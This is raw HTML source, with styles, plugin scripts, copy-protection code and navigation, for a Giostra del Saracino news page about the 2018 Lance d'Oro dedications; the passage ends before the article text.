19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 70px;line-height: 70px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 100px;}#Top_bar .menu > li > a {padding: 20px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 100px;}.header-fixed #Top_bar .menu > li > a {padding: 35px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 100px;}#Top_bar .top_bar_right_wrapper {top: 30px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 100px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 45px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
form input.display-none{display:none!important}#Subheader{padding:200px 0}#Footer .widgets_wrapper{padding:40px 0 0}
</style>
<link rel='stylesheet' id='style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .menu_wrapper {
    float: right;
    z-index: 201;
}
/*
#Top_bar.is-sticky .menu > li > a span:hover { color: #5f5f5f !important; }
#Top_bar.is-sticky .menu > li.current-menu-item > a span { color: #000 !important; }
#Top_bar.is-sticky .menu > li > a span { color: #000; }
#Subheader {
    padding-top: 223px !important;
    padding-bottom: 114px !important;
}
*/
#Top_bar.is-sticky {
    opacity:100;}

.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    display:none;
}
#rev_slider_14_1_wrapper {
    height:600px !important;
}
#Footer .widget_mfn_menu ul li a {
    background: #D91E18;
}
.widget_mfn_menu ul li a {
    border: 1px solid #fff;
}

.section.section-filters {
    display:none !important;
}


#mainContainer {

    min-width: 100%;

}


.sections_group {
margin-top:40px;
}
.post-author {
display:none !important;
}
.label {
display:none !important;
}
.category {
display:none !important;
}
.post-nav {
display:none !important;
}
.header-plain #Action_bar .contact_details li, .header-plain #Action_bar .social, .header-plain #Action_bar .social-menu { padding: 5px 0 !important; }
.time_left {
    border-radius: 8px;
    background: none !important;
    font-size: 23px;
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #d91e18 !important;
}
.time_description {
        font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
    color: #ffffff !important;
   font-weight: normal !important;
}
#Top_bar a.responsive-menu-toggle {
margin-top:-50px !important;
}

@media only screen and (max-width: 959px) and (min-width: 768px) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {
#Top_bar a.responsive-menu-toggle {
margin-top:-14px !important;
}
}


@media only screen and (min-device-width: 1024px) and (max-device-width: 1366px) and (-webkit-min-device-pixel-ratio: 1) {
#menu > ul > li > a, a.button.action_button {
font-size:16px !important;
}
}
/*
@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 1) { 
#menu > ul > li > a, a.button.action_button {
font-size:12px !important;
}
*/
@media only screen and (max-width: 959px) and (min-width: 768px) {
h2 {
    font-size: 31px;
    line-height: 36px;
}
}
#Footer .widget_mfn_menu ul li a {
color:#ffffff !important;
}
#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c, #Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {
background-color:#c31b16;
}
#Footer h1, #Footer h1 a, #Footer h1 a:hover, #Footer h2, #Footer h2 a, #Footer h2 a:hover, #Footer h3, #Footer h3 a, #Footer h3 a:hover, #Footer h4, #Footer h4 a, #Footer h4 a:hover, #Footer h5, #Footer h5 a, #Footer h5 a:hover, #Footer h6, #Footer h6 a, #Footer h6 a:hover {
color:#ffffff !important;
}
#Footer h4 {
font-size: 22px !important;}
.image_frame .image_wrapper .image_links { display: none; }
.post-desc-wrapper .post-desc .post-title h2 a { font-size: 24px; }

#quartierieng {
    display:none;
}
.vc_custom_1419240516480 {
    background-color: #f9f9f9 !important;
    height: 191px;
}
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
    font-size: 15px !important;
    display: none;
}
.image_frame.scale-with-grid.disabled {
    border-color: #fff !important;
}
.image_frame {
    border-color: #fff !important;
}
.grecaptcha-badge {
    right: -8000px !important;
}
p.pp_description {
    display: none !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/js/jquery.countdown.min.js?ver=5.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1'></script>
<link rel='https://api.w.org/' href='https://giostradelsaracinoarezzo.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giostradelsaracinoarezzo.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giostradelsaracinoarezzo.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cerimonia di premiazione dei Giostratori' href='https://giostradelsaracinoarezzo.it/2018/02/cerimonia-di-premiazione-dei-giostratori/' />
<link rel='next' title='I 500 euro del &#8220;premio Tului&#8221; alla fondazione Thevenin' href='https://giostradelsaracinoarezzo.it/2018/02/i-500-euro-del-premio-tului-alla-fondazione-thevenin/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://giostradelsaracinoarezzo.it/2018/02/le-dediche-2018-delle-lance-doro/" />
<link rel='shortlink' href='https://giostradelsaracinoarezzo.it/?p=6794' />
<link rel="alternate" type="application/json+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2018%2F02%2Fle-dediche-2018-delle-lance-doro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giostradelsaracinoarezzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2018%2F02%2Fle-dediche-2018-delle-lance-doro%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.8 stt:1,27;" />
<!-- This content is generated with the Easy Video Player plugin v1.1.8 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->
<!-- WP Content Copy Protection script by Rynaldo Stoltz Starts -->


<noscript>
    <div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
    <div style="font-family: Trebuchet MS; font-size: 14px; background-color:#FFF000; padding: 10pt;">Oops! It appears that you have disabled your Javascript. In order for you to see this page as it is meant to appear, we ask that you please re-enable your Javascript!</div></div>
</noscript>


<script type="text/javascript">
function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
</script>

<script type="text/javascript">
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
</script>

<style type="text/css">
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<style type="text/css">
img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}

</script>


<script type="text/javascript">
document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>

<!-- WP Content Copy Protection script by Rynaldo Stoltz Ends  -->





























<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("09/5/2021 17:00");$('#the-countdown-2-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'],labels1: ['Y', 'M', 'W', 'Dì', 'H', 'M', 'S'] });});</script>
<style type="text/css"></style><script type="text/javascript">jQuery(document).ready(function($){var theDate = new Date("06/20/2020 21:30");$('#the-countdown-3-wrapper').countdown({ until: theDate ,expiryUrl: "",expiryText: "",alwaysExpire: 0,format: 'dHMS',compact: 0,tickInterval: 1,compactLabels: ['y', 'm', 'w', 'd'],labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'] });});</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6794 single-format-standard  color-custom style-default button-flat layout-full-width hide-love header-classic header-fw minimalist-header sticky-header sticky-white ab-show subheader-both-center menu-link-color footer-copy-center mobile-tb-center mobile-mini-mr-ll tablet-sticky mobile-sticky be-reg-2137 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">


	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">

				
<ul class="contact_details">
  <li class="slogan"><span> “Corridor vidi per la terra vostra, o Aretini, e vidi gir gualdane, fedir torneamenti e correr giostra"</span></li></ul>
<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://giostradelsaracinoarezzo.it" title="Giostra del Saracino" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-retina="https://giostradelsaracinoarezzo.it/wp-content/uploads/2024/05/Logo-Giostra-del-Saracino_orizzontale_nero.png" data-height="109" alt="Logo-Giostra-del-Saracino_orizzontale_nero" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>La Giostra</span></a>
<ul class="sub-menu">
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-tickets/"><span>Info Tickets</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-storia/"><span>La Storia</span></a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/albo-doro/"><span>Albo d&#8217;oro</span></a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/lancia-doro/"><span>La Lancia d&#8217;Oro</span></a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-protagonisti/"><span>I Protagonisti</span></a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-colori-della-giostra/"><span>I colori della Giostra</span></a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Regolamento</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamento"><span>Regolamento Giostra del Saracino</span></a></li>
		<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#regolamentotecnico"><span>Regolamento Tecnico</span></a></li>
		<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/statuto-e-regolamento/#cavallo"><span>Tutela e Benessere del Cavallo</span></a></li>
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/tutela-dei-marchi/"><span>Tutela dei marchi</span></a></li>
	</ul>
</li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/i-testi-della-giostra/"><span>I Testi della Giostra</span></a></li>
	<li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/photogallery/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/video-gallery/"><span>Video Gallery</span></a></li>
	<li id="menu-item-24007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/?page_id=23904"><span>Accredito Stampa</span></a></li>
</ul>
</li>
<li id="menu-item-2562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>I Quartieri</span></a>
<ul class="sub-menu">
	<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-crucifera/"><span>Porta Crucifera</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-del-foro/"><span>Porta del Foro</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santandrea/"><span>Porta Sant&#8217;Andrea</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/porta-santo-spirito/"><span>Porta Santo Spirito</span></a></li>
</ul>
</li>
<li id="menu-item-2564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Il Calendario</span></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco/"><span>Anno Giostresco 2026</span></a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/"><span>Edizione di Giugno</span></a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/"><span>Edizione di Settembre</span></a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/aspettando-la-giostra/"><span>Aspettando la Giostra</span></a></li>
</ul>
</li>
<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organigramma</span></a>
<ul class="sub-menu">
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Organi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consulta-dei-quartieri/"><span>Consulta dei Quartieri</span></a></li>
		<li id="menu-item-9708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/consiglio-della-giostra/"><span>Consiglio della Giostra</span></a></li>
		<li id="menu-item-9715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/ufficio-politiche-culturali-e-turistiche/"><span>Ufficio Politiche Culturali e Turistiche – Giostra del Saracino</span></a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/amministrazione-trasparente/"><span>Amministrazione Trasparente</span></a></li>
</ul>
</li>
<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://giostradelsaracinoarezzo.it/news/"><span>Tutte le News</span></a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/rassegna-stampa/"><span>Rassegna Stampa</span></a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://giostradelsaracinoarezzo.it/annuari-della-giostra/"><span>Annuari della Giostra</span></a></li>
	<li id="menu-item-23976" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2025/07/libro_dei_palinsesti.pdf"><span>Libro dei Palinsesti</span></a></li>
</ul>
</li>
<li id="menu-item-2947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Ospitalità</span></a>
<ul class="sub-menu">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/"><span>Info per il visitatore</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-citta-di-arezzo/"><span>La città di Arezzo</span></a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/dintorni-di-arezzo/"><span>Dintorni di Arezzo</span></a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/la-cucina-toscana/"><span>La cucina Toscana</span></a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giostradelsaracinoarezzo.it/contatti/"><span>Contatti</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://giostradelsaracinoarezzo.it/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>

				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Le dediche 2018 delle Lance d&#8217;Oro</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-6794" class="no-title post-6794 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://giostradelsaracinoarezzo.it/2018/02/cerimonia-di-premiazione-dei-giostratori/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/prem-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/prem-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/prem-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/prem-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Cerimonia di premiazione dei Giostratori</h6><span class="date"><i class="icon-clock"></i>1 Febbraio 2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://giostradelsaracinoarezzo.it/2018/02/i-500-euro-del-premio-tului-alla-fondazione-thevenin/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/premiazioni-giostratori1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/premiazioni-giostratori1-80x80.jpg 80w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/premiazioni-giostratori1-150x150.jpg 150w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/premiazioni-giostratori1-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>I 500 euro del &#8220;premio Tului&#8221; alla fondazione Thevenin</h6><span class="date"><i class="icon-clock"></i>7 Febbraio 2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2018/02/cerimonia-di-premiazione-dei-giostratori/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2018/02/i-500-euro-del-premio-tului-alla-fondazione-thevenin/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2018/02/cerimonia-di-premiazione-dei-giostratori-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" />							</div>

							<p class="wp-caption-text hide">ozedf</p>
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

